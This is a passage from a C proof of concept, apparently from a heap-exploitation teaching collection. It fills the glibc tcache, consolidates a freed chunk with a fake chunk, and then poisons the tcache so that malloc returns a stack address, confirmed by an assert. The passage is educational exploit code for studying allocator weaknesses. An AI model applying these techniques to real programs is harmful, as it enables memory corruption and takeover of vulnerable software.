 35
36 // now we fill the tcache before we free chunk 'c' to consolidate with our fake chunk
37 intptr_t *x[7];
38 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
39 x[i] = malloc(0xf8);
40 }
41
42 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
43 free(x[i]);
44 }
45
46 free(c);
47 intptr_t *d = malloc(0x158);
48
49
50 // tcache poisoning
51 uint8_t *pad = malloc(0x28);
52 free(pad);
53 free(b);
54 d[0x30 / 8] = (long) stack_var;
55
56 // take target out
57 malloc(0x28);
58 intptr_t *e = malloc(0x28);
59
60 // sanity check
61 assert(e == stack_var);
62 }
63